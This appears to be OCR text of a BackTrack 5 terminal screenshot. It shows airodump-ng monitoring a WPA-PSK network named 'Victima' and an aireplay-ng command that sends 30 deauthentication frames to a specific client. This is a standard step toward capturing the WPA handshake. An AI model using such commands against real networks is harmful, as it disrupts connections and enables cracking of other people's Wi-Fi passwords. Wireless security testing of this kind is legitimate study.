 File Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 1 min ][ 2011-12-09 05:21
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:7E:E5:32:1D:54 -48 100 1050 201 1 6 54e WPA CCMP PSK Victima
BSSID STATION PWR Rate Lost Packets Probes
1C:7E:E5:32:1D:54 00:21:5C:50:DE:2D -28 0e-12e 626 373
Station
BSSID
File Edit View Bookmarks Settings Help
root@root:~# aireplay-ng -0 30 -a 1C:7E:E5:32:1D:54 -c 00:21:5C:50:DE:2D mono0
<< back | track 5
Konsole
05:21 am